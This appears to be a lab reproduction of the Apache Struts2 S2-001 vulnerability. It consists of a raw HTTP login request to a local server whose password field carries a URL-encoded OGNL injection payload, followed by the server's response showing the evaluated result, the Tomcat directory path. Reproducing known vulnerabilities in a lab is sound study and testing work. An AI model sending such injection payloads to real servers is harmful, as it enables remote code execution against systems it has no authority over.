 POST /login.action HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/
Cookie: JSESSIONID=5810BDBF771A381FB8FA0A0539D3C284
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 218
username=user&password=pwd%25%7b%22%74%6f%6d%63%61%74%42%69%6e%44%69%72%
7b%22%2b%40%6a%61%76%61%2e%6c%61%6e%67%2e%53%79%73%74%65%6d%40%67%65
%74%50%72%6f%70%65%72%74%79%28%22%75%73%65%72%2e%64%69%72%22%29%2b%22
%7d%22%7d
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://struts.apache.org/docs/s2-001.html">https://struts.apache.org/docs/s2-001.html</a></p>
<form id="login" name="login" onsubmit="return true;" action="/login.action" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username" class="label">username:</label></td>
<td
><input type="text" name="username" value="user" id="login_username"/>
</td>
</tr>
<tr>
<td class="tdLabel"><label for="login_password" class="label">password:</label></td>
<td
><input type="text" name="password" value="pwdtomcatBinDir{/usr/local/tomcat}" id="login_password"/>
</td>
</tr>
<tr>
<td colspan="2"><div align="right"><input type="submit" id="login_0" value="Submit"/>
</div></td>
</tr>
</table></form>